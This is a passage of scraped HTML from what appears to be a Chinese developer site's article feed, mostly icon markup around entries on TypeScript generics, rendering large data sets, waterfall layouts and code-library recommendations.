2.11902 9.45205 1.60729ZM0.000800636 5.46783C-0.0181914 5.0652 0.303128 4.72836 0.706212 4.72836H1.75264C2.14266 4.72836 2.45883 5.04454 2.45883 5.43456V12.9442C2.45883 13.3342 2.14266 13.6504 1.75264 13.6504H1.06044C0.68335 13.6504 0.372791 13.3541 0.355024 12.9775L0.000800636 5.46783Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg></div> <span data-v-012280ec>
              600
            </span></li> <li class="item comment" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="comment-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M1.30136 9.11421L1.30019 2.45191C1.30024 1.6778 1.92779 1.05019 2.70191 1.05019H11.3989C12.1731 1.05019 12.8006 1.67785 12.8006 2.452L12.8018 9.1144C12.8017 9.8885 12.1742 10.516 11.4001 10.516H9.13225C8.97329 10.516 8.81862 10.5675 8.69142 10.6629L5.65162 12.9406C5.62173 12.9598 5.58148 12.9444 5.57209 12.91L5.15416 11.0869C5.07758 10.7528 4.78033 10.516 4.43761 10.516H2.70308C1.92893 10.516 1.30136 9.88836 1.30136 9.11421ZM2.70191 0C1.34776 0 0.25 1.09776 0.25 2.45191L0.25117 9.1144C0.25122 10.4685 1.34896 11.5662 2.70308 11.5662H4.18661L4.54953 13.1495L4.55107 13.1558C4.73515 13.9153 5.62879 14.248 6.26458 13.7937L9.23719 11.5662H11.4001C12.7542 11.5662 13.852 10.4684 13.852 9.11421L13.8508 2.45182C13.8508 1.09771 12.753 0 11.3989 0H2.70191ZM3.78612 6.91404C4.35027 6.91404 4.8076 6.45671 4.8076 5.89257C4.8076 5.32842 4.35027 4.87109 3.78612 4.87109C3.22198 4.87109 2.76465 5.32842 2.76465 5.89257C2.76465 6.45671 3.22198 6.91404 3.78612 6.91404ZM7.98631 5.89257C7.98631 6.45671 7.52898 6.91404 6.96483 6.91404C6.40069 6.91404 5.94336 6.45671 5.94336 5.89257C5.94336 5.32842 6.40069 4.87109 6.96483 4.87109C7.52898 4.87109 7.98631 5.32842 7.98631 5.89257ZM10.1484 6.91404C10.7126 6.91404 11.1699 6.45671 11.1699 5.89257C11.1699 5.32842 10.7126 4.87109 10.1484 4.87109C9.58428 4.87109 9.12695 5.32842 9.12695 5.89257C9.12695 6.45671 9.58428 6.91404 10.1484 6.91404Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg> <span data-v-012280ec>
              65
            </span></li> <li class="item dislike-item" data-v-012280ec><!----></li> <!----></ul> <div class="entry-footer-tags" data-v-012280ec><a href="/tag/JavaScript" target="_blank" rel="" title="JavaScript" class="jj-link footer-tag" data-v-65b50b51 data-v-012280ec>
            JavaScript
          </a><a href="/tag/%E9%9D%A2%E8%AF%95" target="_blank" rel="" title="面试" class="jj-link footer-tag" data-v-65b50b51 data-v-012280ec>
            面试
          </a></div></div></div> <!----></div> <!----></div> <!----> <!----></li><li data-growing-container="true" data-growing-title="entryList" class="item" data-v-435011c0><div data-entry-id="6844904184894980104" data-original-type="0" data-draft-id="6845076817020190727" class="entry" data-v-012280ec data-v-435011c0><div class="content-wrapper" data-v-012280ec><div class="content-main" data-v-012280ec><div class="title-row" data-v-012280ec> <!----> <!----> <!----> <a href="/post/6844904184894980104" target="_blank" rel="" title="一文读懂 TypeScript 泛型及应用（ 7.8K字）" class="jj-link title title-collection" data-v-65b50b51 data-v-012280ec>一文读懂 TypeScript 泛型及应用（ 7.8K字）</a></div> <div class="abstract" data-v-012280ec><a href="/post/6844904184894980104" target="_blank" rel="" class="jj-link" data-v-65b50b51 data-v-012280ec><div data-v-65b50b51 data-v-012280ec>软件工程中，我们不仅要创建一致的定义良好的 API，同时也要考虑可重用性。 组件不仅能够支持当前的数据类型，同时也能支持未来的数据类型，这在创建大型系统时为你提供了十分灵活的功能。 在像 C# 和 Java 这样的语言中，可以使用泛型来创建可重用的组件，一个组件可以支持多种类型…</div></a></div> <div class="entry-footer" data-v-012280ec><ul class="action-list jh-timeline-action-area" data-v-012280ec><li class="item meta-container" data-v-012280ec><a href="/user/764915822103079" target="_blank" rel="" class="jj-link user-message" data-v-65b50b51 data-v-012280ec><div class="popover-box user-popover" data-v-487cbd49 data-v-889b6f90 data-v-012280ec><!---->  
                阿宝哥
              </div></a> <div class="footer-divider" data-v-012280ec></div></li> <li class="item date" data-v-012280ec>
            5年前
            <div class="footer-divider" data-v-012280ec></div></li> <li class="item view" data-v-012280ec><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="view-icon" data-v-012280ec data-v-012280ec><path d="M7.90078 2.80078C4.49278 2.80078 1.74745 6.11672 0.800781 7.77469C1.74745 9.58339 4.49278 13.2008 7.90078 13.2008C11.3088 13.2008 14.0541 9.58339 15.0008 7.77469C14.0541 6.11672 11.3088 2.80078 7.90078 2.80078Z" stroke="currentColor" data-v-012280ec data-v-012280ec></path><circle cx="7.89922" cy="8.00078" r="2.2" stroke="currentColor" data-v-012280ec data-v-012280ec></circle></svg> <span data-v-012280ec>96k</span></li> <li class="item like" data-v-012280ec><div class="liked-wrap" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="liked-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M7.56162 1.16952C7.66569 1.09661 7.78195 1.06124 7.88247 1.0912C7.97653 1.11923 8.23851 1.25916 8.50988 1.96799C8.64419 2.31881 8.9356 3.2424 8.42155 5.05431C8.29751 5.49152 8.61394 5.95303 9.09259 5.95971L12.492 6.00716L12.492 6.00721H12.4991C12.6049 6.00721 12.7228 6.01986 12.8134 6.05898C12.8544 6.07671 12.8815 6.09639 12.8999 6.116C12.9166 6.13375 12.9368 6.16247 12.9515 6.21636C12.9848 6.33784 13.0228 6.74712 12.9473 7.42262C12.874 8.07857 12.698 8.94479 12.341 9.9598C12.0424 10.8088 11.6601 11.5292 11.0684 12.4879C11.0558 12.5052 11.0462 12.5197 11.0418 12.5265L11.0404 12.5285C11.0292 12.5454 11.0242 12.5531 11.018 12.5618C11.0076 12.5764 11.0018 12.582 10.9983 12.585C10.996 12.587 10.9908 12.5912 10.9777 12.5959C10.9638 12.6009 10.9311 12.61 10.8706 12.61H4.56278L4.56373 5.58489C4.87126 5.41901 5.19881 5.20128 5.54112 4.84059C5.93883 4.42152 6.33789 3.8294 6.76254 2.94183C6.84974 2.75957 6.91745 2.55962 6.97574 2.37762C6.99264 2.32486 7.0087 2.27379 7.02438 2.22393L7.02439 2.22389C7.066 2.09158 7.10495 1.96776 7.14985 1.84312C7.2758 1.49352 7.40247 1.28101 7.56162 1.16952ZM9.45205 1.60729C9.13229 0.772086 8.70208 0.282772 8.17063 0.124374C7.64564 -0.0320981 7.20308 0.188912 6.98278 0.343248C6.55169 0.64525 6.33837 1.11908 6.20071 1.5012C6.14817 1.64705 6.10002 1.80016 6.05661 1.93824C6.0422 1.98405 6.02832 2.02821 6.01496 2.0699C5.95791 2.24804 5.90763 2.39115 5.85248 2.50643C5.45683 3.3334 5.1121 3.8271 4.80935 4.14611C4.51322 4.45815 4.23983 4.6219 3.9473 4.76821C3.71095 4.88641 3.55494 5.12906 3.55491 5.40159L3.55388 12.9125C3.55383 13.3026 3.87002 13.6188 4.26008 13.6188H10.8706C11.2097 13.6188 11.4663 13.5113 11.6519 13.3535C11.7387 13.2797 11.7988 13.2043 11.8387 13.1484C11.8556 13.1248 11.8704 13.1025 11.8786 13.09L11.8813 13.0859L11.8826 13.0839L11.8955 13.0685L11.9142 13.0382C12.5304 12.0414 12.9578 11.247 13.2927 10.2945C13.6745 9.20895 13.8679 8.26811 13.9499 7.5347C14.0297 6.82084 14.009 6.25845 13.9246 5.95014C13.805 5.51285 13.5104 5.26112 13.2134 5.13284C12.9385 5.01407 12.661 4.99859 12.5028 4.99836L9.49071 4.95631C9.92962 3.15791 9.64796 2.11902 9.45205 1.60729ZM0.000800636 5.46783C-0.0181914 5.0652 0.303128 4.72836 0.706212 4.72836H1.75264C2.14266 4.72836 2.45883 5.04454 2.45883 5.43456V12.9442C2.45883 13.3342 2.14266 13.6504 1.75264 13.6504H1.06044C0.68335 13.6504 0.372791 13.3541 0.355024 12.9775L0.000800636 5.46783Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg></div> <span data-v-012280ec>
              1.7k
            </span></li> <li class="item comment" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="comment-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M1.30136 9.11421L1.30019 2.45191C1.30024 1.6778 1.92779 1.05019 2.70191 1.05019H11.3989C12.1731 1.05019 12.8006 1.67785 12.8006 2.452L12.8018 9.1144C12.8017 9.8885 12.1742 10.516 11.4001 10.516H9.13225C8.97329 10.516 8.81862 10.5675 8.69142 10.6629L5.65162 12.9406C5.62173 12.9598 5.58148 12.9444 5.57209 12.91L5.15416 11.0869C5.07758 10.7528 4.78033 10.516 4.43761 10.516H2.70308C1.92893 10.516 1.30136 9.88836 1.30136 9.11421ZM2.70191 0C1.34776 0 0.25 1.09776 0.25 2.45191L0.25117 9.1144C0.25122 10.4685 1.34896 11.5662 2.70308 11.5662H4.18661L4.54953 13.1495L4.55107 13.1558C4.73515 13.9153 5.62879 14.248 6.26458 13.7937L9.23719 11.5662H11.4001C12.7542 11.5662 13.852 10.4684 13.852 9.11421L13.8508 2.45182C13.8508 1.09771 12.753 0 11.3989 0H2.70191ZM3.78612 6.91404C4.35027 6.91404 4.8076 6.45671 4.8076 5.89257C4.8076 5.32842 4.35027 4.87109 3.78612 4.87109C3.22198 4.87109 2.76465 5.32842 2.76465 5.89257C2.76465 6.45671 3.22198 6.91404 3.78612 6.91404ZM7.98631 5.89257C7.98631 6.45671 7.52898 6.91404 6.96483 6.91404C6.40069 6.91404 5.94336 6.45671 5.94336 5.89257C5.94336 5.32842 6.40069 4.87109 6.96483 4.87109C7.52898 4.87109 7.98631 5.32842 7.98631 5.89257ZM10.1484 6.91404C10.7126 6.91404 11.1699 6.45671 11.1699 5.89257C11.1699 5.32842 10.7126 4.87109 10.1484 4.87109C9.58428 4.87109 9.12695 5.32842 9.12695 5.89257C9.12695 6.45671 9.58428 6.91404 10.1484 6.91404Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg> <span data-v-012280ec>
              99
            </span></li> <li class="item dislike-item" data-v-012280ec><!----></li> <!----></ul> <div class="entry-footer-tags" data-v-012280ec><a href="/tag/JavaScript" target="_blank" rel="" title="JavaScript" class="jj-link footer-tag width-limited" data-v-65b50b51 data-v-012280ec>
            JavaScript
          </a><a href="/tag/TypeScript" target="_blank" rel="" title="TypeScript" class="jj-link footer-tag width-limited" data-v-65b50b51 data-v-012280ec>
            TypeScript
          </a></div></div></div> <img src="[data-uri]" alt="一文读懂 TypeScript 泛型及应用（ 7.8K字）" class="lazy thumb" style="aspect-ratio:1.5;" data-v-5244ef91 data-v-012280ec></div> <!----></div> <!----> <!----></li><li data-growing-container="true" data-growing-title="entryList" class="item" data-v-435011c0><div data-entry-id="6844904184689475592" data-original-type="0" data-draft-id="6845076816537845774" class="entry" data-v-012280ec data-v-435011c0><div class="content-wrapper" data-v-012280ec><div class="content-main" data-v-012280ec><div class="title-row" data-v-012280ec> <!----> <!----> <!----> <a href="/post/6844904184689475592" target="_blank" rel="" title="当后端一次性丢给你10万条数据, 作为前端工程师的你,要怎么处理?" class="jj-link title title-collection" data-v-65b50b51 data-v-012280ec>当后端一次性丢给你10万条数据, 作为前端工程师的你,要怎么处理?</a></div> <div class="abstract" data-v-012280ec><a href="/post/6844904184689475592" target="_blank" rel="" class="jj-link" data-v-65b50b51 data-v-012280ec><div data-v-65b50b51 data-v-012280ec>前段时间有朋友问我一个他们公司遇到的问题, 说是后端由于某种原因没有实现分页功能, 所以一次性返回了2万条数据,让前端用select组件展示到用户界面里. 我听完之后立马明白了他的困惑, 如果通过硬编码的方式去直接渲染这两万条数据到select中,肯定会卡死. 后面他还说需要支…</div></a></div> <div class="entry-footer" data-v-012280ec><ul class="action-list jh-timeline-action-area" data-v-012280ec><li class="item meta-container" data-v-012280ec><a href="/user/3808363978429613" target="_blank" rel="" class="jj-link user-message" data-v-65b50b51 data-v-012280ec><div class="popover-box user-popover" data-v-487cbd49 data-v-889b6f90 data-v-012280ec><!---->  
                徐小夕
              </div></a> <div class="footer-divider" data-v-012280ec></div></li> <li class="item date" data-v-012280ec>
            5年前
            <div class="footer-divider" data-v-012280ec></div></li> <li class="item view" data-v-012280ec><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="view-icon" data-v-012280ec data-v-012280ec><path d="M7.90078 2.80078C4.49278 2.80078 1.74745 6.11672 0.800781 7.77469C1.74745 9.58339 4.49278 13.2008 7.90078 13.2008C11.3088 13.2008 14.0541 9.58339 15.0008 7.77469C14.0541 6.11672 11.3088 2.80078 7.90078 2.80078Z" stroke="currentColor" data-v-012280ec data-v-012280ec></path><circle cx="7.89922" cy="8.00078" r="2.2" stroke="currentColor" data-v-012280ec data-v-012280ec></circle></svg> <span data-v-012280ec>100k</span></li> <li class="item like" data-v-012280ec><div class="liked-wrap" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="liked-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M7.56162 1.16952C7.66569 1.09661 7.78195 1.06124 7.88247 1.0912C7.97653 1.11923 8.23851 1.25916 8.50988 1.96799C8.64419 2.31881 8.9356 3.2424 8.42155 5.05431C8.29751 5.49152 8.61394 5.95303 9.09259 5.95971L12.492 6.00716L12.492 6.00721H12.4991C12.6049 6.00721 12.7228 6.01986 12.8134 6.05898C12.8544 6.07671 12.8815 6.09639 12.8999 6.116C12.9166 6.13375 12.9368 6.16247 12.9515 6.21636C12.9848 6.33784 13.0228 6.74712 12.9473 7.42262C12.874 8.07857 12.698 8.94479 12.341 9.9598C12.0424 10.8088 11.6601 11.5292 11.0684 12.4879C11.0558 12.5052 11.0462 12.5197 11.0418 12.5265L11.0404 12.5285C11.0292 12.5454 11.0242 12.5531 11.018 12.5618C11.0076 12.5764 11.0018 12.582 10.9983 12.585C10.996 12.587 10.9908 12.5912 10.9777 12.5959C10.9638 12.6009 10.9311 12.61 10.8706 12.61H4.56278L4.56373 5.58489C4.87126 5.41901 5.19881 5.20128 5.54112 4.84059C5.93883 4.42152 6.33789 3.8294 6.76254 2.94183C6.84974 2.75957 6.91745 2.55962 6.97574 2.37762C6.99264 2.32486 7.0087 2.27379 7.02438 2.22393L7.02439 2.22389C7.066 2.09158 7.10495 1.96776 7.14985 1.84312C7.2758 1.49352 7.40247 1.28101 7.56162 1.16952ZM9.45205 1.60729C9.13229 0.772086 8.70208 0.282772 8.17063 0.124374C7.64564 -0.0320981 7.20308 0.188912 6.98278 0.343248C6.55169 0.64525 6.33837 1.11908 6.20071 1.5012C6.14817 1.64705 6.10002 1.80016 6.05661 1.93824C6.0422 1.98405 6.02832 2.02821 6.01496 2.0699C5.95791 2.24804 5.90763 2.39115 5.85248 2.50643C5.45683 3.3334 5.1121 3.8271 4.80935 4.14611C4.51322 4.45815 4.23983 4.6219 3.9473 4.76821C3.71095 4.88641 3.55494 5.12906 3.55491 5.40159L3.55388 12.9125C3.55383 13.3026 3.87002 13.6188 4.26008 13.6188H10.8706C11.2097 13.6188 11.4663 13.5113 11.6519 13.3535C11.7387 13.2797 11.7988 13.2043 11.8387 13.1484C11.8556 13.1248 11.8704 13.1025 11.8786 13.09L11.8813 13.0859L11.8826 13.0839L11.8955 13.0685L11.9142 13.0382C12.5304 12.0414 12.9578 11.247 13.2927 10.2945C13.6745 9.20895 13.8679 8.26811 13.9499 7.5347C14.0297 6.82084 14.009 6.25845 13.9246 5.95014C13.805 5.51285 13.5104 5.26112 13.2134 5.13284C12.9385 5.01407 12.661 4.99859 12.5028 4.99836L9.49071 4.95631C9.92962 3.15791 9.64796 2.11902 9.45205 1.60729ZM0.000800636 5.46783C-0.0181914 5.0652 0.303128 4.72836 0.706212 4.72836H1.75264C2.14266 4.72836 2.45883 5.04454 2.45883 5.43456V12.9442C2.45883 13.3342 2.14266 13.6504 1.75264 13.6504H1.06044C0.68335 13.6504 0.372791 13.3541 0.355024 12.9775L0.000800636 5.46783Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg></div> <span data-v-012280ec>
              1.1k
            </span></li> <li class="item comment" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="comment-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M1.30136 9.11421L1.30019 2.45191C1.30024 1.6778 1.92779 1.05019 2.70191 1.05019H11.3989C12.1731 1.05019 12.8006 1.67785 12.8006 2.452L12.8018 9.1144C12.8017 9.8885 12.1742 10.516 11.4001 10.516H9.13225C8.97329 10.516 8.81862 10.5675 8.69142 10.6629L5.65162 12.9406C5.62173 12.9598 5.58148 12.9444 5.57209 12.91L5.15416 11.0869C5.07758 10.7528 4.78033 10.516 4.43761 10.516H2.70308C1.92893 10.516 1.30136 9.88836 1.30136 9.11421ZM2.70191 0C1.34776 0 0.25 1.09776 0.25 2.45191L0.25117 9.1144C0.25122 10.4685 1.34896 11.5662 2.70308 11.5662H4.18661L4.54953 13.1495L4.55107 13.1558C4.73515 13.9153 5.62879 14.248 6.26458 13.7937L9.23719 11.5662H11.4001C12.7542 11.5662 13.852 10.4684 13.852 9.11421L13.8508 2.45182C13.8508 1.09771 12.753 0 11.3989 0H2.70191ZM3.78612 6.91404C4.35027 6.91404 4.8076 6.45671 4.8076 5.89257C4.8076 5.32842 4.35027 4.87109 3.78612 4.87109C3.22198 4.87109 2.76465 5.32842 2.76465 5.89257C2.76465 6.45671 3.22198 6.91404 3.78612 6.91404ZM7.98631 5.89257C7.98631 6.45671 7.52898 6.91404 6.96483 6.91404C6.40069 6.91404 5.94336 6.45671 5.94336 5.89257C5.94336 5.32842 6.40069 4.87109 6.96483 4.87109C7.52898 4.87109 7.98631 5.32842 7.98631 5.89257ZM10.1484 6.91404C10.7126 6.91404 11.1699 6.45671 11.1699 5.89257C11.1699 5.32842 10.7126 4.87109 10.1484 4.87109C9.58428 4.87109 9.12695 5.32842 9.12695 5.89257C9.12695 6.45671 9.58428 6.91404 10.1484 6.91404Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg> <span data-v-012280ec>
              298
            </span></li> <li class="item dislike-item" data-v-012280ec><!----></li> <!----></ul> <div class="entry-footer-tags" data-v-012280ec><a href="/tag/JavaScript" target="_blank" rel="" title="JavaScript" class="jj-link footer-tag width-limited" data-v-65b50b51 data-v-012280ec>
            JavaScript
          </a><a href="/tag/%E6%80%A7%E8%83%BD%E4%BC%98%E5%8C%96" target="_blank" rel="" title="性能优化" class="jj-link footer-tag width-limited" data-v-65b50b51 data-v-012280ec>
            性能优化
          </a></div></div></div> <img src="[data-uri]" alt="当后端一次性丢给你10万条数据, 作为前端工程师的你,要怎么处理?" class="lazy thumb" style="aspect-ratio:1.5;" data-v-5244ef91 data-v-012280ec></div> <!----></div> <!----> <!----></li><li data-growing-container="true" data-growing-title="entryList" class="item" data-v-435011c0><div data-entry-id="6844904178544820237" data-original-type="0" data-draft-id="6845076805943033863" class="entry" data-v-012280ec data-v-435011c0><div class="content-wrapper" data-v-012280ec><div class="content-main" data-v-012280ec><div class="title-row" data-v-012280ec> <!----> <!----> <!----> <a href="/post/6844904178544820237" target="_blank" rel="" title="这个前端竟然用动态规划写瀑布流布局？给我打死他！" class="jj-link title title-collection" data-v-65b50b51 data-v-012280ec>这个前端竟然用动态规划写瀑布流布局？给我打死他！</a></div> <div class="abstract" data-v-012280ec><a href="/post/6844904178544820237" target="_blank" rel="" class="jj-link" data-v-65b50b51 data-v-012280ec><div data-v-65b50b51 data-v-012280ec>瀑布流布局是前端领域中一个很常见的需求，由于图片的高度是不一致的，所以在多列布局中默认布局下很难获得满意的排列。 我们的需求是，图片高度不规律的情况下，在两列布局中，让左右两侧的图片总高度尽可能的接近，这样的布局会非常的美观。 注意，本文的目的仅仅是讨论算法在前端中能如何运用，…</div></a></div> <div class="entry-footer" data-v-012280ec><ul class="action-list jh-timeline-action-area" data-v-012280ec><li class="item meta-container" data-v-012280ec><a href="/user/2330620350708823" target="_blank" rel="" class="jj-link user-message" data-v-65b50b51 data-v-012280ec><div class="popover-box user-popover" data-v-487cbd49 data-v-889b6f90 data-v-012280ec><!---->  
                ssh_晨曦时梦见兮
              </div></a> <div class="footer-divider" data-v-012280ec></div></li> <li class="item date" data-v-012280ec>
            5年前
            <div class="footer-divider" data-v-012280ec></div></li> <li class="item view" data-v-012280ec><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="view-icon" data-v-012280ec data-v-012280ec><path d="M7.90078 2.80078C4.49278 2.80078 1.74745 6.11672 0.800781 7.77469C1.74745 9.58339 4.49278 13.2008 7.90078 13.2008C11.3088 13.2008 14.0541 9.58339 15.0008 7.77469C14.0541 6.11672 11.3088 2.80078 7.90078 2.80078Z" stroke="currentColor" data-v-012280ec data-v-012280ec></path><circle cx="7.89922" cy="8.00078" r="2.2" stroke="currentColor" data-v-012280ec data-v-012280ec></circle></svg> <span data-v-012280ec>42k</span></li> <li class="item like" data-v-012280ec><div class="liked-wrap" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="liked-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M7.56162 1.16952C7.66569 1.09661 7.78195 1.06124 7.88247 1.0912C7.97653 1.11923 8.23851 1.25916 8.50988 1.96799C8.64419 2.31881 8.9356 3.2424 8.42155 5.05431C8.29751 5.49152 8.61394 5.95303 9.09259 5.95971L12.492 6.00716L12.492 6.00721H12.4991C12.6049 6.00721 12.7228 6.01986 12.8134 6.05898C12.8544 6.07671 12.8815 6.09639 12.8999 6.116C12.9166 6.13375 12.9368 6.16247 12.9515 6.21636C12.9848 6.33784 13.0228 6.74712 12.9473 7.42262C12.874 8.07857 12.698 8.94479 12.341 9.9598C12.0424 10.8088 11.6601 11.5292 11.0684 12.4879C11.0558 12.5052 11.0462 12.5197 11.0418 12.5265L11.0404 12.5285C11.0292 12.5454 11.0242 12.5531 11.018 12.5618C11.0076 12.5764 11.0018 12.582 10.9983 12.585C10.996 12.587 10.9908 12.5912 10.9777 12.5959C10.9638 12.6009 10.9311 12.61 10.8706 12.61H4.56278L4.56373 5.58489C4.87126 5.41901 5.19881 5.20128 5.54112 4.84059C5.93883 4.42152 6.33789 3.8294 6.76254 2.94183C6.84974 2.75957 6.91745 2.55962 6.97574 2.37762C6.99264 2.32486 7.0087 2.27379 7.02438 2.22393L7.02439 2.22389C7.066 2.09158 7.10495 1.96776 7.14985 1.84312C7.2758 1.49352 7.40247 1.28101 7.56162 1.16952ZM9.45205 1.60729C9.13229 0.772086 8.70208 0.282772 8.17063 0.124374C7.64564 -0.0320981 7.20308 0.188912 6.98278 0.343248C6.55169 0.64525 6.33837 1.11908 6.20071 1.5012C6.14817 1.64705 6.10002 1.80016 6.05661 1.93824C6.0422 1.98405 6.02832 2.02821 6.01496 2.0699C5.95791 2.24804 5.90763 2.39115 5.85248 2.50643C5.45683 3.3334 5.1121 3.8271 4.80935 4.14611C4.51322 4.45815 4.23983 4.6219 3.9473 4.76821C3.71095 4.88641 3.55494 5.12906 3.55491 5.40159L3.55388 12.9125C3.55383 13.3026 3.87002 13.6188 4.26008 13.6188H10.8706C11.2097 13.6188 11.4663 13.5113 11.6519 13.3535C11.7387 13.2797 11.7988 13.2043 11.8387 13.1484C11.8556 13.1248 11.8704 13.1025 11.8786 13.09L11.8813 13.0859L11.8826 13.0839L11.8955 13.0685L11.9142 13.0382C12.5304 12.0414 12.9578 11.247 13.2927 10.2945C13.6745 9.20895 13.8679 8.26811 13.9499 7.5347C14.0297 6.82084 14.009 6.25845 13.9246 5.95014C13.805 5.51285 13.5104 5.26112 13.2134 5.13284C12.9385 5.01407 12.661 4.99859 12.5028 4.99836L9.49071 4.95631C9.92962 3.15791 9.64796 2.11902 9.45205 1.60729ZM0.000800636 5.46783C-0.0181914 5.0652 0.303128 4.72836 0.706212 4.72836H1.75264C2.14266 4.72836 2.45883 5.04454 2.45883 5.43456V12.9442C2.45883 13.3342 2.14266 13.6504 1.75264 13.6504H1.06044C0.68335 13.6504 0.372791 13.3541 0.355024 12.9775L0.000800636 5.46783Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg></div> <span data-v-012280ec>
              864
            </span></li> <li class="item comment" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="comment-icon" data-v-012280ec data-v-012280ec><path fill-rule="evenodd" clip-rule="evenodd" d="M1.30136 9.11421L1.30019 2.45191C1.30024 1.6778 1.92779 1.05019 2.70191 1.05019H11.3989C12.1731 1.05019 12.8006 1.67785 12.8006 2.452L12.8018 9.1144C12.8017 9.8885 12.1742 10.516 11.4001 10.516H9.13225C8.97329 10.516 8.81862 10.5675 8.69142 10.6629L5.65162 12.9406C5.62173 12.9598 5.58148 12.9444 5.57209 12.91L5.15416 11.0869C5.07758 10.7528 4.78033 10.516 4.43761 10.516H2.70308C1.92893 10.516 1.30136 9.88836 1.30136 9.11421ZM2.70191 0C1.34776 0 0.25 1.09776 0.25 2.45191L0.25117 9.1144C0.25122 10.4685 1.34896 11.5662 2.70308 11.5662H4.18661L4.54953 13.1495L4.55107 13.1558C4.73515 13.9153 5.62879 14.248 6.26458 13.7937L9.23719 11.5662H11.4001C12.7542 11.5662 13.852 10.4684 13.852 9.11421L13.8508 2.45182C13.8508 1.09771 12.753 0 11.3989 0H2.70191ZM3.78612 6.91404C4.35027 6.91404 4.8076 6.45671 4.8076 5.89257C4.8076 5.32842 4.35027 4.87109 3.78612 4.87109C3.22198 4.87109 2.76465 5.32842 2.76465 5.89257C2.76465 6.45671 3.22198 6.91404 3.78612 6.91404ZM7.98631 5.89257C7.98631 6.45671 7.52898 6.91404 6.96483 6.91404C6.40069 6.91404 5.94336 6.45671 5.94336 5.89257C5.94336 5.32842 6.40069 4.87109 6.96483 4.87109C7.52898 4.87109 7.98631 5.32842 7.98631 5.89257ZM10.1484 6.91404C10.7126 6.91404 11.1699 6.45671 11.1699 5.89257C11.1699 5.32842 10.7126 4.87109 10.1484 4.87109C9.58428 4.87109 9.12695 5.32842 9.12695 5.89257C9.12695 6.45671 9.58428 6.91404 10.1484 6.91404Z" fill="currentColor" data-v-012280ec data-v-012280ec></path></svg> <span data-v-012280ec>
              83
            </span></li> <li class="item dislike-item" data-v-012280ec><!----></li> <!----></ul> <div class="entry-footer-tags" data-v-012280ec><a href="/tag/Vue.js" target="_blank" rel="" title="Vue.js" class="jj-link footer-tag" data-v-65b50b51 data-v-012280ec>
            Vue.js
          </a><a href="/tag/JavaScript" target="_blank" rel="" title="JavaScript" class="jj-link footer-tag" data-v-65b50b51 data-v-012280ec>
            JavaScript
          </a></div></div></div> <!----></div> <!----></div> <!----> <!----></li><li data-growing-container="true" data-growing-title="entryList" class="item" data-v-435011c0><div data-entry-id="6844904178305728519" data-original-type="0" data-draft-id="6845076805511036942" class="entry" data-v-012280ec data-v-435011c0><div class="content-wrapper" data-v-012280ec><div class="content-main" data-v-012280ec><div class="title-row" data-v-012280ec> <!----> <!----> <!----> <a href="/post/6844904178305728519" target="_blank" rel="" title="这些神仙代码库值得每一个前端开发者收藏" class="jj-link title title-collection" data-v-65b50b51 data-v-012280ec>这些神仙代码库值得每一个前端开发者收藏</a></div> <div class="abstract" data-v-012280ec><a href="/post/6844904178305728519" target="_blank" rel="" class="jj-link" data-v-65b50b51 data-v-012280ec><div data-v-65b50b51 data-v-012280ec>经常会有小伙伴让推荐好的代码库，最近看到了这篇文章，都是非常棒的代码库，供得大家学习参考。 手头有大量的资源📚总是一件很棒的事。 作为一个码农，我们需要专注于功能和最佳实践，而不是一遍遍地编写样板代码。消除无用功，投入时间学习使用正确的工具或者懂得使用有用的资源可以极大的帮助…</div></a></div> <div class="entry-footer" data-v-012280ec><ul class="action-list jh-timeline-action-area" data-v-012280ec><li class="item meta-container" data-v-012280ec><a href="/user/3368559358523944" target="_blank" rel="" class="jj-link user-message" data-v-65b50b51 data-v-012280ec><div class="popover-box user-popover" data-v-487cbd49 data-v-889b6f90 data-v-012280ec><!---->  
                无名之苝
              </div></a> <div class="footer-divider" data-v-012280ec></div></li> <li class="item date" data-v-012280ec>
            5年前
            <div class="footer-divider" data-v-012280ec></div></li> <li class="item view" data-v-012280ec><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" class="view-icon" data-v-012280ec data-v-012280ec><path d="M7.90078 2.80078C4.49278 2.80078 1.74745 6.11672 0.800781 7.77469C1.74745 9.58339 4.49278 13.2008 7.90078 13.2008C11.3088 13.2008 14.0541 9.58339 15.0008 7.77469C14.0541 6.11672 11.3088 2.80078 7.90078 2.80078Z" stroke="currentColor" data-v-012280ec data-v-012280ec></path><circle cx="7.89922" cy="8.00078" r="2.2" stroke="currentColor" data-v-012280ec data-v-012280ec></circle></svg> <span data-v-012280ec>38k</span></li> <li class="item like" data-v-012280ec><div class="liked-wrap" data-v-012280ec><svg width="14" height="14" viewBox="0 0 14 14" fill="none" 